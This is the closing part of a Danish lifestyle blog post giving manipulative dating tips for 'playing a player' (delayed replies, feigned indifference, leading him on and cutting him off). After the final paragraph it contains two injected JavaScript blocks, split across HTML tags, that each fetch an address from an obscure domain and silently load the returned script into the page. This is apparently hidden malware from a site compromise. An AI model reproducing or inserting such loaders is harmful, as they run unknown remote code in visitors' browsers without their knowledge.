<p>Giv ikke for mange oplysninger om dig selv ud. Giv ham lige nok til at besvare sp&oslash;rgsm&aring;let, men ikke nok til, at han f&aring;r hele historien. Ingen omtale af ekser, af dine dr&oslash;mme, h&aring;b og frygt.</p>
<p>Ser du, det vigtigste er at forblive mystisk, og ved at g&oslash;re alt dette vil du helt sikkert lykkes med det.</p>
<p>Husk altid p&aring;, at spillerne er vant til at f&aring; alt, hvad de vil have, og n&aring;r de ser, at de denne gang ikke kan f&aring; det, vil de g&aring; amok.</p>
<p>S&aring; hvis han sp&oslash;rger om din dag, s&aring; giv ham noget ubestemt, og sp&oslash;rg ham om hans dag.</p>
<p>V&aelig;r ikke en &aring;ben bog, s&oslash;rg for, at han har lyst til at blive omkring dig, s&aring; han kan l&aelig;re mere af dig at kende.</p>
<h2>8. Hold dig v&aelig;k fra hans radar</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10343 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3.webp" alt="" width="800" height="532" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3-768x511.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10343 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3.webp" alt="" width="800" height="532" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3-768x511.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-relaxing-at-home-with-cup-of-coffee-3.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Spillere er vant til kvinder, der er besat af dem. De er vant til at blive sms&rsquo;et og ringet op hele tiden.</p>
<p>Men ikke af dig. V&aelig;r ikke den f&oslash;rste til at sende en sms , og hvis han sender dig en sms, s&aring; svar ham f&oslash;rst n&aelig;ste dag.</p>
<p>Hvis han ringer til dig, s&aring; ring tilbage til ham flere timer senere og sig, at du har haft travlt (bonuspoint, hvis du havde travlt med en fyr, der lavede noget arbejde). F&aring; ham til at undre sig over, hvor du er, og hvad du laver.</p>
<p>G&oslash;r ham vanvittig med halve svar og ubestemte kommentarer. Vis ham, hvordan det er at blive ignoreret via sms&rsquo;er.</p>
<h2>9. Vis ham, at du er ligeglad</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10344 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10344 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/man-and-woman-sitting-on-bed-1.webp" id="mv-trellis-img-10" data-trellis-processed="1"></p>
<p>Der er intet v&aelig;rre for en spiller end din manglende vilje til at svare p&aring; hans &lsquo;f&aelig;lder&rsquo; og handlinger.</p>
<p>Selvom han m&aring;ske bevidst fors&oslash;ger at g&oslash;re dig jaloux, s&aring; vis ham, at du er fuldst&aelig;ndig ligeglad med det, fordi du alligevel ikke er vild med ham (s&aring; hvorfor skulle du overhovedet v&aelig;re jaloux?).</p>
<p>Hvis han dukker op i baren med en eller anden t&oslash;s, s&aring; v&aelig;r h&oslash;flig og sig hej.</p>
<p>Hvis han l&aelig;gger an p&aring; dine veninder, s&aring; smil og hav det bedste &oslash;jeblik i dit liv.</p>
<p>Vis ham, at han ikke har noget p&aring; dig, at uanset hvad han g&oslash;r, er du bare ligeglad.</p>
<p>Ligegyldigt hvem han opsnapper, er du ikke jaloux. Ligegyldigt hvad han g&oslash;r eller siger, er du ikke jaloux.</p>
<p>Vis ham, at du ikke er s&aring; interesseret i ham, som han vil have dig til at v&aelig;re &ndash; det vil f&aring; ham til at g&aring; helt amok!</p>
<h2>10. Spil en spiller</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10345 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10345 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-couple-tie-their-shoes-on-street-1.webp" id="mv-trellis-img-11" data-trellis-processed="1"></p>
<p>For at spille en player ordentligt skal du kende nogle grundl&aelig;ggende regler, men den vigtigste regel i spillet er ALDRIG at blive forelsket. Det er bare et spil, husk det.</p>
<p>F&aring; ham til at tro, at du kan lide ham, mens du nyder dit singleliv i fulde drag.</p>
<p>F&aring; ham til at f&oslash;le sig speciel, mens du ved, at alt, hvad du siger, er meningsl&oslash;st.</p>
<p>Og n&aring;r du f&oslash;ler, at hans hengivenhed er p&aring; sit h&oslash;jeste, s&aring; sk&aelig;rer du ham l&oslash;s.</p>
<p>Det er vigtigt at blive l&aelig;nge nok, s&aring; han tager imod lokkemaden og husker, at han bliver narret, og at du afbryder det, f&oslash;r han bliver tr&aelig;t af dig.</p>
<p>Det er et h&aring;rdt job at v&aelig;re en player, s&aring; g&oslash;r det ikke, medmindre du er klar, eller hvis du virkelig &oslash;nsker at tage h&aelig;vn over ham, uanset &aring;rsagen.</p>
<p>Hvis du f&oslash;ler dig kedet, s&aring; g&aring;. Hvis han indr&oslash;mmer, at han har f&oslash;lelser for dig, s&aring; g&aring;.</p>
<p>Lad v&aelig;re med at blive h&aelig;ngende for l&aelig;nge, s&aring; du ikke falder for ham. S&oslash;rg for, at du ogs&aring; beskytter dit hjerte. N&aring;r du beslutter dig for at sk&aelig;re ham fra dig, s&aring; g&oslash;r det et rent snit.</p>
<p>Lad v&aelig;re med at blive h&aelig;ngende omkring ham, giv ham ikke en ny chance, bare lad v&aelig;re med at forl&aelig;nge spillet, for det kan give bagslag for dig.</p>
<p>Sk&aelig;r ham ud og sk&aelig;r ham rent. Du har gjort dit arbejde godt. Du har spillet en spiller.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2%2F&#038;t=S%C3%A5dan%20Spiller%20Du%20En%20Spiller%3A%2010%20M%C3%A5der%20At%20Sl%C3%A5%20Ham%20I%20Hans%20Eget%20Spil" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/liv/10-lektioner-hun-matte-laere-for-hun-blev-en-staerk-kvinde-2/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">10 Lektioner, Hun Måtte Lære, Før Hun Blev En Stærk Kvinde</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/til-alle-de-modige-born-der-har-slaet-op-med-deres-giftige-faedre-2/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Til Alle De Modige Børn, Der Har Slået Op Med Deres Giftige Fædre</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="10335" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:10335,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2%2F&#038;t=S%C3%A5dan%20Spiller%20Du%20En%20Spiller%3A%2010%20M%C3%A5der%20At%20Sl%C3%A5%20Ham%20I%20Hans%20Eget%20Spil" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"8d9625cd7d"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"94817","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
